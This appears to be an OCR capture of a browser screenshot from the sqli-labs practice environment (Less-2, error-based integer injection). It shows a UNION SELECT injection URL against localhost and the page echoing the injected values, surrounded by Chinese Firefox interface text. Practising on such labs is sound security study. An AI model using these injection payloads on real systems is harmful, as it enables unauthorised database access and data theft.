 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,2,3
127.
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
CH
16:14
2021/2/17